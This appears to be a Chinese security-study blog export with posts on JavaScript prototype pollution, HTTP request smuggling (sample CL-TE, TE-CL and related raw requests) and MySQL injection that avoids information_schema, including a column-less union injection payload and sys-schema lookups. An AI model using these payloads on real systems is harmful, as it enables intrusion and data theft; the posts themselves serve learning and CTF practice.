      <url>/2021/03/03/JS%E5%8E%9F%E5%9E%8B%E9%93%BE%E6%B1%A1%E6%9F%93%E6%94%BB%E5%87%BB/</url>
      
        <content type="html"><![CDATA[<h2 id="0x00-前言"><a href="#0x00-前言" class="headerlink" title="0x00 前言"></a>0x00 前言</h2><hr><p>与之前所学过的基于类的面向对象语言不同的，JavaScript是一门基于原型的的语言——每个对象拥有一个原型对象。这表示JS中并不像之前那些面向对象语言一样，先创建类再创建一个对象(虽然之后引入了”class“，是只是语法糖，实际还是基于原型)，在JS中，有“一切皆是对象”的说法。那什么是“原型“，JS中又是如何不同寻常地实现面向对象的呢？</p><p><img src="https://chenlvtang.top/pics/d41a12afg00qjnwfr015gc000hr00a2m.gif" alt="管你听没听懂"></p><span id="more"></span><h2 id="0x01-原型"><a href="#0x01-原型" class="headerlink" title="0x01 原型"></a>0x01 原型</h2><hr><h3 id="初见原型"><a href="#初见原型" class="headerlink" title="初见原型"></a>初见原型</h3><p>在JS中，一切皆是对象，所以函数也是对象，它也可以有自己的属性。而每个构造函数都有一个特殊的属性：<code>prototype</code>，即<code>原型</code>，而“原型”也是一个对象，所以原型也可以有自己的属性。我们可以使用如下的代码在浏览器控制台中打印出一个函数的原型：</p><pre class="line-numbers language-javascript" data-language="javascript"><code class="language-javascript">function foobar()&#123;    this.bar&#x3D;&quot;bar&quot;;    this.hello &#x3D; function()&#123;        console.log(&quot;HELLO&quot;);    &#125;&#125;;console.log(foobar.prototype);</code></pre><p>在原型对象中，有两个属性。<code>construtor</code>指向了构造函数本身，<code>__proto__</code>将在下文解释。</p><p><img src="https://chenlvtang.top/pics/image-20210304164324808.png" alt="image-20210304164324808"></p><h3 id="实例化一个对象"><a href="#实例化一个对象" class="headerlink" title="实例化一个对象"></a>实例化一个对象</h3><p>上文我们查看了构造函数的原型对象，但我们还不知道它的具体作用，先回到本文的问题，“JS是怎么实现面向对象的呢”，也即“JS是如何实现继承等面向对象特性的呢？”。</p><p>使用下面代码实例化一个对象（JS中的对象是通过构造函数实现），并在控制台中输出。</p><pre class="line-numbers language-javascript" data-language="javascript"><code class="language-javascript">function foobar()&#123;    this.bar&#x3D;&quot;bar&quot;;    this.hello &#x3D; function()&#123;        console.log(&quot;HELLO&quot;);    &#125;&#125;;var myfoo &#x3D; new foobar();console.log(myfoo);</code></pre><p>可以看到，myfoo实例化对象中的<code>__proto__</code>居然和构造函数的原型对象一样，这有什么用呢？这是不是与属性和方法的继承有关呢？我们可以做个实验：先实例化一个对象，再给构造函数的原型添加一个属性，然后再调用这个属性看看</p><p><img src="https://chenlvtang.top/pics/image-20210304164735899.png" alt="image-20210304164735899"></p><h3 id="实验一下"><a href="#实验一下" class="headerlink" title="实验一下"></a>实验一下</h3><p>实验代码如下：</p><pre class="line-numbers language-javascript" data-language="javascript"><code class="language-javascript">function foobar()&#123;    this.bar&#x3D;&quot;bar&quot;;    this.hello &#x3D; function()&#123;        console.log(&quot;HELLO&quot;);    &#125;&#125;;var myfoo &#x3D; new foobar();foobar.prototype.test &#x3D; &quot;THIS IS TEST&quot;;console.log(myfoo.test);</code></pre><p>我们可以惊奇的发现，我们先实例化后，再给构造函数的原型添加一个属性，居然可以在实例化对象中调用。</p><p><img src="https://chenlvtang.top/pics/image-20210304205152203.png" alt="image-20210304205152203"></p><p>并且，当我们再次查看<code>__proto__</code>时，发现也它发生了变化，自动加上了我们为构造函数原型对象添加的属性。(也就是说始终和构造函数的原型对象同步变化)</p><p><img src="https://chenlvtang.top/pics/image-20210304211004645.png" alt="image-20210304211004645"></p><p>所以，实验结果表明，<code>构造函数的原型对象确实是与实例化对象的属性和方法的继承有关。</code>；并且实例对象的<code>__proto__</code>是指向构造函数的原型对象<code>prototype</code>的；另外，我们隐隐感觉到，实例对象调用原型中新加的属性（或许是所有属性&#x2F;方法）似乎应该也是通过了<code>__proto__</code>（毕竟新属性在这里很显眼的出现了，并没有出现在和”bar”同层次）。</p><h2 id="0x02-原型链"><a href="#0x02-原型链" class="headerlink" title="0x02 原型链"></a>0x02 原型链</h2><hr><p>上文提到实例对象调用属性&#x2F;方法，似乎与<code>__proto__</code>有着一丝关系，实际上，这两者确实是有关系，并且关系还不小——这便是原型链。</p><h3 id="知识点来咯"><a href="#知识点来咯" class="headerlink" title="知识点来咯"></a>知识点来咯</h3><p>我们以上文的例子进行分析，来理清原型的作用以及原型链的意义。当我们调用实例化对象<code>myfoo</code>中的属性（&#x2F;方法，下文省略）时，JS会先在<code>myfoo</code>自己这先寻找这个属性，当不存在时，便会在<code>__proto__</code>中（即<code>foobar</code>的原型对象）寻找，若再没找到，则会在<code>__proto__</code>的<code>__proto__</code>中（即<code>foobar</code>的原型对象的<code>__proto__</code>）寻找。默认情况下，函数原型对象的<code>__proto__</code>指向的是<code>object.prototype</code>。此时如果还是没找到，因为<code>object</code>的<code>__proto__</code>不存在，就会停止寻找，得出结论，这个属性是<code>undefined</code>。</p><p>以上一层层的<code>__proto__</code>便构成了<code>原型链</code>。</p><h3 id="大白话的总结"><a href="#大白话的总结" class="headerlink" title="大白话的总结"></a>大白话的总结</h3><p>可以看到，<code>原型prototype</code>似乎就类似于装备的蓝图，而<code>__proto__</code>就类似于一个点了就会跳转到对应蓝图的链接(这样说可能不太准确，因为实际上是<code>myfoo.__proto__=foobar.prototype</code>)。当我们想制作一件🐂🍺的装备时，居然发现材料缺少😡，然后我们就点到原材料上，居然发现原材料也要合成（🤦‍♂️），然后我们点进原材料的原材料，居然发现还是材料不足💢，于是要我们点进原材料的原材料的原材料的原材料的原材料（艹），最后显示<span style="color: red;">首充即送100个</span>。哈哈，看着火气就直接上来了🔥🔥🔥</p><h2 id="0x03-原型链污染"><a href="#0x03-原型链污染" class="headerlink" title="0x03 原型链污染"></a>0x03 原型链污染</h2><hr><p>上文我们在探究的实验过程中，好像发现一个事情，我们先实例化了一个对象，然后再给构造函数的原型对象加上一个属性，然后再用实例化对象去调用新属性，居然可以调用成功（好像Python也有动态添加属性，学艺不精，不确定）。我们是修改了构造函数达成了修改实例对象的效果，那我们是不是可以试想一下下面的这个实验，是否能通过实例对象来实现修改构造函数，从而影响之后创建的实例化对象。</p><h3 id="新实验"><a href="#新实验" class="headerlink" title="新实验"></a>新实验</h3><ol><li>先创建一个构造函数<code>Father</code>，然后实例化一个对象<code>son1</code>。</li><li>为<code>son1</code>的<code>__proto__</code>添加一个新属性</li><li>再利用<code>Father</code>实例化一个对象<code>son2</code></li><li>通过<code>son2</code>调用新属性，观察是否调用成功</li></ol><h3 id="代码"><a href="#代码" class="headerlink" title="代码"></a>代码</h3><pre class="line-numbers language-javascript" data-language="javascript"><code class="language-javascript">function Father()&#123;    &#125;let son1 &#x3D; new Father();console.log(son1.foo);son1.__proto__. foo &#x3D; &#39;foobar&#39;;console.log(son1.foo);let son2 &#x3D; new Father();console.log(son2.foo);</code></pre><h3 id="实验结果"><a href="#实验结果" class="headerlink" title="实验结果"></a>实验结果</h3><p>可以看到，通过<code>son1</code>确实可以成功修改来自同一“祖先”的<code>son2</code></p><p><img src="https://chenlvtang.top/pics/image-20210304230013163.png" alt="image-20210304230013163"></p><h3 id="原型链污染"><a href="#原型链污染" class="headerlink" title="原型链污染"></a>原型链污染</h3><p>其实上面的实验便基本阐述了“原型链污染”的过程，通过修改一个对象“父类”的原型，来影响其他来自同一“祖先”的对象。</p><h2 id="0x04-攻击实例"><a href="#0x04-攻击实例" class="headerlink" title="0x04 攻击实例"></a>0x04 攻击实例</h2><hr><p>懒🐕 ，将在后面的文章，收集一些CTF题目进行实践。</p><h2 id="0x05-参考文章"><a href="#0x05-参考文章" class="headerlink" title="0x05 参考文章"></a>0x05 参考文章</h2><hr><p><a href="https://developer.mozilla.org/zh-CN/docs/Learn/JavaScript/Objects/Object_prototypes">MDN</a></p><p><a href="https://www.leavesongs.com/PENETRATION/javascript-prototype-pollution-attack.html#0x02-javascript">P神</a></p><p><a href="https://xz.aliyun.com/t/7293">从几个例子分析JavaScript Prototype 污染攻击</a></p><p><a href="https://blog.csdn.net/qq_38152997/article/details/99429502">JS中for in 循环遍历数组会遍历原型链中属性问题</a></p><p><a href="https://www.anquanke.com/post/id/204856#h2-2">网鼎杯 notes</a></p>]]></content>
      
      
      <categories>
          
          <category> 学习 </category>
          
      </categories>
      
      
        <tags>
            
            <tag> JS </tag>
            
        </tags>
      
    </entry>
    
    
    
    <entry>
      <title>HTTP请求走私</title>
      <link href="/2021/02/20/HTTP%E8%AF%B7%E6%B1%82%E8%B5%B0%E7%A7%81/"/>
      <url>/2021/02/20/HTTP%E8%AF%B7%E6%B1%82%E8%B5%B0%E7%A7%81/</url>
      
        <content type="html"><![CDATA[<h2 id="0x00-前言"><a href="#0x00-前言" class="headerlink" title="0x00 前言"></a>0x00 前言</h2><hr><p>闲着也是闲着，不如来学点新东西，这次就让我们来学一下<em><strong>HTTP Request Smuggling</strong></em>吧。顾名思义 ，“走私”给人的印象就是在一堆正常的东西里，夹带着违法的东西；“HTTP请求走私”与其类似，只不过是在正常的“HTTP请求”中，夹带着恶意代码。“冰冻三尺非一日之寒”，在开始学习“HTTP走私“之前，我们还需要积累一些前置知识。</p><img src="https://chenlvtang.top/pics/3n6g3p.jpg" style="width: 200px"/><span id="more"></span><h2 id="0x01-Http的持久连接"><a href="#0x01-Http的持久连接" class="headerlink" title="0x01 Http的持久连接"></a>0x01 Http的持久连接</h2><hr><h3 id="Keep-Alive"><a href="#Keep-Alive" class="headerlink" title="Keep-Alive"></a>Keep-Alive</h3><p>学过计算机网络的人可能就会记得，书上有提到过Http的持久连接和非持久连接，区别如图所示：</p><p><img src="https://chenlvtang.top/pics/450px-HTTP_persistent_connection.svg_.png" alt="img"></p><p>非持久连接一次请求就需要一次TCP连接，而持久连接却只需要一个TCP连接即可完成多词请求。在<code>HTTP/1.0</code>中要做到持久连接，必须在请求时加入首部<code>Connection: Keep-Alive</code>，而在<code>HTTP/1.1</code>中，这是默认启动的，要关闭则必须在请求中加入首部<code>Connection: close</code>。</p><h3 id="Pipeline"><a href="#Pipeline" class="headerlink" title="Pipeline"></a>Pipeline</h3><p>顾名思义，就是让请求，像流水线一样，按照先进先出，先发出的请求就先应答然后返回。区别如图所示：</p><img src="https://chenlvtang.top/pics/t011c614037ef138cb2.png" style="width:480px"/><p>这种方式，必须建立在是持久连接的情况下。</p><h3 id="Content-Length"><a href="#Content-Length" class="headerlink" title="Content-Length"></a>Content-Length</h3><p>在非持久连接中，一次连接结束，服务器就知道请求结束了，会有内容输出，但是在持久连接中，服务器并不能有效的界定是否还会有数据传输进来，所以会一直等待下去，造成无内容输出，为了解决这个问题，<code>Content-Length</code>就派上用场了。</p><p><code>Content-Length</code>计算了实体的长度，这样服务器就能够准确确认数据已经传输完成了。但这样子必须要求请求首部提供的长度准确，如果小于数据长度，会造成截断，在开启了持续连接的情况下，<u>剩下的数据会被拼接到下一个请求之中</u>（<span style="color:red;">走私与这相关哦</span>）；如果大于数据长度，服务器会一直等待你传来接下来的数据直至超时。</p><p>所以我们可以看到，这个东西还是蛮麻烦的哈，所以我们就有了接下来的一个首部，他不要求我们给出准确的数据大小。</p><h3 id="Transfer-Encoding"><a href="#Transfer-Encoding" class="headerlink" title="Transfer-Encoding"></a>Transfer-Encoding</h3><p>当这个首部被设置为<code>Transfer-Encoding:chunked</code>时，即告诉服务器，我们采用的是分块传输。但同时请求实体也要经过分块编码的处理，下面就让我们来学习一下分块传输的格式吧。</p><p>每一个分块要以十六进制的分块长度加上<code>\r\n</code>开头，然后就是分块的实际数据加上<code>/r/n</code>，终止块(表示数据传输结束了)是一个长度为0的分块，即<code>0\r\n</code>，然后再接上<code>\r\n</code>，听起来很抽象，具体看一下下面的实例吧。</p><p><img src="https://chenlvtang.top/pics/image-20210220163205387.png" alt="image-20210220163205387"></p><h2 id="0x02-前后端服务器"><a href="#0x02-前后端服务器" class="headerlink" title="0x02 前后端服务器"></a>0x02 前后端服务器</h2><hr><h3 id="简介"><a href="#简介" class="headerlink" title="简介"></a>简介</h3><p>随着时代的发展，Web架构现在流行起了前后端分离。前端的代码就放在前端服务器上，后端的代码放在后端服务器上，称为“前后端完全分离”。关于Web架构发展的事情，实在很多，因为这不是本文的重要内容，可以到参考文章查看。</p><h3 id="反向代理"><a href="#反向代理" class="headerlink" title="反向代理"></a>反向代理</h3><p>前后端分离后，部署在不同服务器或者同一服务器的不同端口时，可能会出现跨域问题，因为违反了浏览器的<code>同源策略</code>（域名、协议、端口均相同才算同源，具体见参考文章），当请求非同源的资源时，会被拒绝访问。这时候我们可以使用反向代理来解决问题，另外<em><strong>反向代理服务器还可以直接作为静态资源的前端服务器</strong></em>。反向代理的拓扑结构如下图所示。</p><img src="https://chenlvtang.top/pics/image-20210221125638738.png" style= "width:400px;"/><h2 id="0x03-HTTP请求走私"><a href="#0x03-HTTP请求走私" class="headerlink" title="0x03 HTTP请求走私"></a>0x03 HTTP请求走私</h2><hr><h3 id="简介-1"><a href="#简介-1" class="headerlink" title="简介"></a>简介</h3><p>上文我们谈到了持久连接下，服务器判断数据传输边界（是否结束）的问题，造成“HTTP请求走私”的原因也是基于此。当网站使用了上文所提到的反向代理时，因为某些原因，导致<em><strong>前端服务器对用户的请求和后端服务器理解不一致</strong></em>就可能会出现<em><strong>走私</strong></em>，比如，前端服务器认为这是一个请求，而后端服务器却认为这是两个请求，这样便走私了一个请求。关于走私攻击的危害，将在后文中体现。</p><h3 id="使用带有请求实体的不建议携带请求方式"><a href="#使用带有请求实体的不建议携带请求方式" class="headerlink" title="使用带有请求实体的不建议携带请求方式"></a>使用带有请求实体的不建议携带请求方式</h3><blockquote><p>仅有POST、PUT以及PATCH这三个动词时会包含请求体 （参考的，不太确定）</p></blockquote><p>不建议携带请求实体的请求方式有：GET、HEAD、DELETE、OPTIONS、TRACE，这里以GET为例子。</p><p>HTTP协议中并没有明确表明不允许使用带有请求体的GET请求，但是在<code>RFC</code>中提到过不建议这样做，并表示“这可能会带来一些问题”。如果使用带有请求体的GET请求，当前端服务器允许GET携带请求体，而后端服务器不允许GET携带请求体时，就有可能会造成“HTTP请求走私”。</p><pre class="line-numbers language-http" data-language="http"><code class="language-http">GET &#x2F; HTTP&#x2F;1.1\r\nHost: example.com\r\nContent-Length: 44\r\nGET &#x2F; secret HTTP&#x2F;1.1\r\nHost: example.com\r\n\r\n</code></pre><p>当前端服务器收到这段请求时，因为允许GET携带请求体，所以会检查CL首部，认为这是一个请求，然后转发给后端服务器；但后端服务器因为不允许GET携带请求体，会忽略CL首部，由于上文提到的<code>Pipeline</code>，它会将这个请求当作两个请求，即一个请求访问<code>/</code>目录，另一个请求访问<code>/secret</code>目录，实现了“HTTP请求走私”。</p><h3 id="CL-CL"><a href="#CL-CL" class="headerlink" title="CL-CL"></a>CL-CL</h3><p><code>RFC</code>中提到如果请求中有两个CL，并且值不同时，要返回400。但假设前后端服务器都没有严格按照标准返回400，前端服务器以第一个CL为准，后端服务器以第二个CL为准，那么就可能造成走私。</p><pre class="line-numbers language-http" data-language="http"><code class="language-http">POST &#x2F; HTTP&#x2F;1.1\r\nHost: example.com\r\nContent-Length: 8\r\nContent-Length: 7\r\n12345\r\na</code></pre><p>这个请求中，前端服务器以第一个CL为准，将请求完整地转发给了后端服务器，但后端服务器以第二个CL为准，这时，便走私了一个字符<code>a</code>。上文提到过，CL小于实际数据长度时，会造成截断问题，在开启了持续连接的情况下，会拼接到下一个请求中。也就是说，会出现类似<code>aGET</code>的请求方式，对用户造成影响。</p><h3 id="CL-TE"><a href="#CL-TE" class="headerlink" title="CL-TE"></a>CL-TE</h3><p><code>RFC</code>中提到，<u>如果同时收到CL和TE，服务器应该忽略CL</u>。假设前端服务器只处理 CL，而后端服务器按照标准忽略CL，只处理TE，就可能会有走私问题。</p><pre class="line-numbers language-http" data-language="http"><code class="language-http">POST &#x2F; HTTP&#x2F;1.1\r\nHost: ace01fcf1fd05faf80c21f8b00ea006b.web-security-academy.net\r\nUser-Agent: Mozilla&#x2F;5.0 (Macintosh; Intel Mac OS X 10.14; rv:56.0) Gecko&#x2F;20100101 Firefox&#x2F;56.0\r\nAccept: text&#x2F;html,application&#x2F;xhtml+xml,application&#x2F;xml;q&#x3D;0.9,*&#x2F;*;q&#x3D;0.8\r\nAccept-Language: en-US,en;q&#x3D;0.5\r\nCookie: session&#x3D;E9m1pnYfbvtMyEnTYSe5eijPDC04EVm3\r\nConnection: keep-alive\r\nContent-Length: 6\r\nTransfer-Encoding: chunked\r\n\r\n0\r\n\r\nG</code></pre><p>这个请求中，前端服务器只处理CL首部，将请求体完整地转发给后端服务器，而后端服务器按照标准，只处理TE。上文提高过<code>终止块</code>，后端服务器读到<code>终止块</code>时，认为数据传输结束，这样就将字符<code>G</code>留在了缓冲区中，等到下一个请求时，就会被拼接上去，出现类似<code>GPOST</code>的请求方式。</p><h3 id="TE-CL"><a href="#TE-CL" class="headerlink" title="TE-CL"></a>TE-CL</h3><p>同样的，假设前服务器端只处理TE，而后端服务器处理CL时，也会造成走私问题。</p><pre class="line-numbers language-http" data-language="http"><code class="language-http">POST &#x2F; HTTP&#x2F;1.1\r\nHost: acf41f441edb9dc9806dca7b00000035.web-security-academy.net\r\nUser-Agent: Mozilla&#x2F;5.0 (Macintosh; Intel Mac OS X 10.14; rv:56.0) Gecko&#x2F;20100101 Firefox&#x2F;56.0\r\nAccept: text&#x2F;html,application&#x2F;xhtml+xml,application&#x2F;xml;q&#x3D;0.9,*&#x2F;*;q&#x3D;0.8\r\nAccept-Language: en-US,en;q&#x3D;0.5\r\nCookie: session&#x3D;3Eyiu83ZSygjzgAfyGPn8VdGbKw5ifew\r\nContent-Length: 4\r\nTransfer-Encoding: chunked\r\n\r\n12\r\nGPOST &#x2F; HTTP&#x2F;1.1\r\n\r\n0\r\n\r\n</code></pre><p>这个请求中，前端服务器读到<code>终止块</code>，将请求完整的转发给后端服务器。但后端服务器以CL为准，所以它只会读取到请求体中的<code>12\r\n</code>，将后面的实体当作另一个请求。</p><pre class="line-numbers language-http" data-language="http"><code class="language-http">GPOST &#x2F; HTTP&#x2F;1.1\r\n\r\n0\r\n\r\n</code></pre><h3 id="TE-TE"><a href="#TE-TE" class="headerlink" title="TE-TE"></a>TE-TE</h3><p>当前后端服务器都以TE为标准时，也可以通过设置干扰，而使服务器不以TE进行处理。</p><pre class="line-numbers language-http" data-language="http"><code class="language-http">POST &#x2F; HTTP&#x2F;1.1\r\nContent-Length: 4\r\nTransfer-Encoding: chunked\r\nTransfer-encoding: error\r\nfo\r\nhacker\r\n0\r\n</code></pre><p>前端服务器以第一个TE为准，读到<code>终止快</code>，把请求完整的转发给后端。后端以第二个TE为准，但是这个TE（<code>Transfer-encoding: error</code>）不符合规范，服务器转而使用CL，CL长度为4，即截断到<code>fo\r\n</code>，后面的<code>hacker0</code>将会被拼接到下一个请求中，造成形如<code>HACKER0GET</code>的请求方式</p><p><span style="color: red;">如果使用burp转发，需要先关闭CL长度自动更新功能。</span></p><h2 id="0x0-参考文章"><a href="#0x0-参考文章" class="headerlink" title="0x0 参考文章"></a>0x0 参考文章</h2><hr><p><a href="https://imququ.com/post/transfer-encoding-header-in-http.html">HTTP 协议中的 Transfer-Encoding | JerryQu 的小站 (imququ.com)</a></p><p><a href="https://blog.fundebug.com/2019/09/10/understand-http-content-length/">用了这么久HTTP, 你是否了解Content-Length? | Fundebug博客 </a></p><p><a href="https://byvoid.com/zhs/blog/http-keep-alive-header/#3.2%E3%80%81%E4%BD%BF%E7%94%A8%E6%B6%88%E6%81%AF%E9%A6%96%E9%83%A8%E5%AD%97%E6%AE%B5Transfer-Encoding%3C%2fh2%3E">HTTP协议头部与Keep-Alive模式详解 (byvoid.com)</a></p><p><a href="https://blog.csdn.net/matthewchen123/article/details/113607042">前后端分离和正&#x2F;反向代理_matthewchen123的博客-CSDN博客</a></p><p><a href="https://zhuanlan.zhihu.com/p/338177145">前后端为什么要分离？ - 知乎 (zhihu.com)</a></p><p><a href="https://juejin.cn/post/6850418121728229383">前端之同源策略和跨域问题解决方法 (juejin.cn)</a></p><p><a href="https://zhuanlan.zhihu.com/p/34065582">前后端分离情况下的跨域问题 - 知乎 (zhihu.com)</a></p><p><a href="https://developer.mozilla.org/zh-CN/docs/Web/Security/Same-origin_policy">浏览器的同源策略 - Web 安全 | MDN (mozilla.org)</a></p><p><a href="https://segmentfault.com/a/1190000006689767">HTTP请求体问题</a></p><p><a href="https://xz.aliyun.com/t/6654#toc-4">从一道题到协议层攻击之HTTP请求走私</a></p><p><a href="https://www.cnblogs.com/Xor0ne/articles/13573660.html">由一次渗透测试引发的HTTP请求走私思考</a></p><p><a href="https://www.cnblogs.com/sijidou/p/13121343.html">HTTP请求走私</a></p><p><a href="https://www.anquanke.com/post/id/210036#h3-7">浅析HTTP走私攻击</a></p><p><a href="https://paper.seebug.org/1048/">协议层的攻击——HTTP请求走私</a></p>]]></content>
      
      
      <categories>
          
          <category> 学习 </category>
          
      </categories>
      
      
        <tags>
            
            <tag> HTTP请求走私 </tag>
            
        </tags>
      
    </entry>
    
    
    
    <entry>
      <title>information_schema被过滤了如之奈何其二</title>
      <link href="/2021/02/17/information-schema%E8%A2%AB%E8%BF%87%E6%BB%A4%E4%BA%86%E5%A6%82%E4%B9%8B%E5%A5%88%E4%BD%95%E5%85%B6%E4%BA%8C/"/>
      <url>/2021/02/17/information-schema%E8%A2%AB%E8%BF%87%E6%BB%A4%E4%BA%86%E5%A6%82%E4%B9%8B%E5%A5%88%E4%BD%95%E5%85%B6%E4%BA%8C/</url>
      
        <content type="html"><![CDATA[<h2 id="0x00-前言"><a href="#0x00-前言" class="headerlink" title="0x00 前言"></a>0x00 前言</h2><hr><p>上一篇文章里，我们总结了一些如何在<code>information_schema</code>中查表的方法，但是以上方法是无法查到列名的。所以，我们在本文中，就来总结一个在被过滤的情况下和不知道列名（知道了表名）的情况下进行数据的查询。</p><p><img src="https://chenlvtang.top/pics/image-20200602145914865.png"></p><span id="more"></span><h2 id="0x01-无列名注入"><a href="#0x01-无列名注入" class="headerlink" title="0x01 无列名注入"></a>0x01 无列名注入</h2><hr><h3 id="表的结构"><a href="#表的结构" class="headerlink" title="表的结构"></a>表的结构</h3><p><code>select * from users;</code></p><p><img src="https://chenlvtang.top/pics/image-20210217223933477.png" alt="image-20210217223933477"></p><h3 id="首先把表中字段换成数字"><a href="#首先把表中字段换成数字" class="headerlink" title="首先把表中字段换成数字"></a>首先把表中字段换成数字</h3><p><code>select 1,2,3,4,5,6,7,8 union select * from users;</code></p><p><img src="https://chenlvtang.top/pics/image-20210217224109967.png" alt="image-20210217224109967"></p><h3 id="然后查询某一列"><a href="#然后查询某一列" class="headerlink" title="然后查询某一列"></a>然后查询某一列</h3><p><code>select group_concat(`2`) from (select 1,2,3,4,5,6,7,8 union select * from users)a</code></p><p><img src="https://chenlvtang.top/pics/image-20210217224418045.png" alt="image-20210217224418045"></p><h3 id="查询多列"><a href="#查询多列" class="headerlink" title="查询多列"></a>查询多列</h3><p><code>select group_concat(`2`,0x2d,`3`) from (select 1,2,3,4,5,6,7,8 union select * from users)a</code></p><p><img src="https://chenlvtang.top/pics/image-20210217224936791.png" alt="image-20210217224936791"></p><h3 id="反引号被过滤的情况下"><a href="#反引号被过滤的情况下" class="headerlink" title="反引号被过滤的情况下"></a>反引号被过滤的情况下</h3><p><code>select group_concat(fn,0x2d,ln) from (select 1,2 as fn,3 as ln,4,5,6,7,8 union select * from users)a</code></p><p><code>select group_concat(a.2,0x2d,a.3) from (select 1,2,3,4,5,6,7,8 union select * from users)a</code></p><p><img src="https://chenlvtang.top/pics/image-20210217225204272.png" alt="image-20210217225204272"></p><h3 id="payload"><a href="#payload" class="headerlink" title="payload"></a>payload</h3><p><code>-1 union select 1, group_concat(concat(`2`,0x2d,`3`)) from (select 1,2,3,4,5,6,7,8 union select * from users)a;</code></p><p><img src="https://chenlvtang.top/pics/image-20210217225521209.png" alt="image-20210217225521209"></p><p><span style ="color: red;">可以看到，以上查询并没有用到具体的列名，就能完成注入</span></p><h2 id="0x02-使用join基于报错爆列名"><a href="#0x02-使用join基于报错爆列名" class="headerlink" title="0x02 使用join基于报错爆列名"></a>0x02 使用join基于报错爆列名</h2><hr><h3 id="原理"><a href="#原理" class="headerlink" title="原理"></a>原理</h3><p>先将表自身连接，使其有相同字段，再将其当作一个表来查询（即from）并取一个别名，因为一个别名表中有相同字段，所以会报错。默认是报错出第一个重复的字段，但是我们可以使用using，来排除已知的字段，一步步把列名全部爆出。</p><blockquote><p>using(id) 相当于a.id &#x3D; b.id ， 这样子连接后只会有一个id字段</p></blockquote><h3 id="爆出第一个列名"><a href="#爆出第一个列名" class="headerlink" title="爆出第一个列名"></a>爆出第一个列名</h3><p><img src="https://chenlvtang.top/pics/image-20210217235809559.png" alt="image-20210217235809559"></p><h3 id="爆出下一个列名"><a href="#爆出下一个列名" class="headerlink" title="爆出下一个列名"></a>爆出下一个列名</h3><p><img src="https://chenlvtang.top/pics/image-20210217235918380.png" alt="image-20210217235918380"></p><p><span style ="color: red;">可以看到，以上查询对列名的查询，也是从无到有，也算一种无列名查询了</span></p><h2 id="0x0-参考"><a href="#0x0-参考" class="headerlink" title="0x0 参考"></a>0x0 参考</h2><hr><p><a href="https://zhuanlan.zhihu.com/p/98206699">CTF|mysql之无列名注入 - 知乎 (zhihu.com)</a> </p><p>[<a href="https://blog.redforce.io/sqli-extracting-data-without-knowing-columns-names/">SQLi] Extracting data without knowing columns names – Redforce</a></p><p><a href="https://blog.csdn.net/m0_46230316/article/details/106668182">无列名注入总结_D1stiny的博客-CSDN博客_无列名注入</a></p>]]></content>
      
      
      <categories>
          
          <category> 学习 </category>
          
      </categories>
      
      
        <tags>
            
            <tag> SQL注入 </tag>
            
            <tag> MYSQL </tag>
            
            <tag> 无列名注入 </tag>
            
        </tags>
      
    </entry>
    
    
    
    <entry>
      <title>information_schema被过滤了如之奈何其一</title>
      <link href="/2021/02/15/information-schema%E8%A2%AB%E8%BF%87%E6%BB%A4%E4%BA%86%E5%A6%82%E4%B9%8B%E5%A5%88%E4%BD%95%E5%85%B6%E4%B8%80/"/>
      <url>/2021/02/15/information-schema%E8%A2%AB%E8%BF%87%E6%BB%A4%E4%BA%86%E5%A6%82%E4%B9%8B%E5%A5%88%E4%BD%95%E5%85%B6%E4%B8%80/</url>
      
        <content type="html"><![CDATA[<h2 id="0x00-前言"><a href="#0x00-前言" class="headerlink" title="0x00 前言"></a>0x00 前言</h2><hr><p>我们都知道，<code>information_schema</code>在MYSQL注入中有着十分重要的作用，是用来查表、查列名的重要的数据库，既然对于黑客很重要，那骚瑞凹~我WAF当然要把这个关键词禁止掉。如果没有什么其他方法，我们可能就会像下面这个meme狗一样啦（自己乱p的图），所以本文，我们就来总结一下其他的查表名的方法吧。</p><img src="https://chenlvtang.top/pics/information_schema.jpg"/><span id="more"></span><h2 id="0x01-MYSQL5-7中的SYS库"><a href="#0x01-MYSQL5-7中的SYS库" class="headerlink" title="0x01 MYSQL5.7中的SYS库"></a>0x01 MYSQL5.7中的SYS库</h2><hr><h3 id="简单介绍"><a href="#简单介绍" class="headerlink" title="简单介绍"></a>简单介绍</h3><p>sys是mysql5.7引入的一个新的系统数据库，它自己本身不储存数据，数据都来源于<code>performance_schema</code>和<code>information_schema</code>，引入它的目的是以一种便于数据库管理员DBA理解的形式呈现<code>performance_schema</code>中的信息，使管理员更好的掌握数据库运行情况。</p><p>sys库中有两种视图，一种是普通表名如<code>host_summary</code>，这种表的数据经过了格式化处理，便于人阅读；另一种是以<code>x$</code>开头，如<code>x$host_summary</code>，这种表中的数据是原始数据，便于电脑处理。如下图所示。</p><p><img src="https://chenlvtang.top/pics/image-20210217202424754.png" alt="image-20210217202424754"></p><h3 id="sys-schema-auto-increment-columns"><a href="#sys-schema-auto-increment-columns" class="headerlink" title="sys.schema_auto_increment_columns"></a>sys.schema_auto_increment_columns</h3><p>当一个表有设置某列自增的时候，这个视图就会展示对其的监控信息，所以我们可以借此查询到<code>table_name</code></p><p><img src="https://chenlvtang.top/pics/image-20210217203408823.png" alt="image-20210217203408823"></p><p>局限性就是，当某个表中没有自增列的时候，自然就查询不到。</p><h3 id="sys-x-schema-table-statistics-with-buffer"><a href="#sys-x-schema-table-statistics-with-buffer" class="headerlink" title="sys.(x$)schema_table_statistics_with_buffer"></a>sys.(x$)schema_table_statistics_with_buffer</h3><blockquote><p>这些视图汇总了 table 统计信息，包括<code>InnoDB</code>缓冲池统计信息。默认情况下，行按总 await 时间降序排序(争用最多的 table 排在最前面)。</p><p>这些视图使用辅助视图<code>x$ps_schema_table_statistics_io</code>。</p></blockquote><p><img src="https://chenlvtang.top/pics/image-20210217205626267.png" alt="image-20210217205626267"></p><h3 id="sys-x-schema-table-index-statistics"><a href="#sys-x-schema-table-index-statistics" class="headerlink" title="sys.(x$)schema_table_index_statistics"></a>sys.(x$)schema_table_index_statistics</h3><blockquote><p>这些视图提供索引统计信息。默认情况下，行按总索引延迟降低的 Sequences 排序。</p></blockquote><p><img src="https://chenlvtang.top/pics/image-20210217205130938.png" alt="image-20210217205130938"></p><p>当有设置索引的列时，可以使用。</p><h3 id="sys-x-schema-table-statistics"><a href="#sys-x-schema-table-statistics" class="headerlink" title="sys.(x$)schema_table_statistics"></a>sys.(x$)schema_table_statistics</h3><blockquote><p>这些视图汇总了 table 统计信息。默认情况下，行按总 await 时间降序排序(争用最多的 table 排在最前面)。</p><p>这些视图使用辅助视图<code>x$ps_schema_table_statistics_io</code>。</p></blockquote><p><img src="https://chenlvtang.top/pics/image-20210217210123819.png" alt="image-20210217210123819"></p><p><span style="color: red">当然，以上查询sys库的操作，都会遇到权限问题😅</span></p><h2 